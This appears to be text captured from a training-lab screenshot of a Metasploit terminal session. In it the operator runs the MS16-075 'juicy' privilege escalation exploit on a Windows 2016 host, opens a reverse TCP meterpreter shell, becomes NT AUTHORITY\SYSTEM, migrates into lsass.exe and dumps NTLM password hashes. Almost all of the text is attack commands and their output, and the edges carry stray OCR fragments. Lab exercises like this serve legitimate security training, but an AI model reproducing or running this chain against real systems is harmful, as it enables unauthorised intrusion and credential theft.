 Attack Defense Labs
wait.attackdefensecloudlabs.com/overlay/79b2d2cf29b23e262143a53ecb158b4b51a349dab447b738...
LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 10.10.10.2:4444
[+] Target appears to be vulnerable (Windows 2016+ (10.0 Build 14393).)
[*] Launching notepad to host the exploit...
[+] Process 612 launched.
[*] Reflectively injecting the exploit DLL into 612...
[*] Injecting exploit into 612...
[*] Exploit injected. Injecting exploit configuration into 612...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.3.20.49
[*] Meterpreter session 2 opened (10.10.10.2:4444 -> 10.3.20.49:57434) at 2021-08-23 01:04:01 +0530
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter >
meterpreter >
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >
meterpreter >
meterpreter > migrate -N lsass.exe
[*] Migrating from 4864 to 744...
[*] Migration completed successfully.
meterpreter >
meterpreter >
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5c4d59391f656d5958dab124ffeabc20:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
/root/Desktop/target LXTerminal 1 2 3 4 1:07
NIKE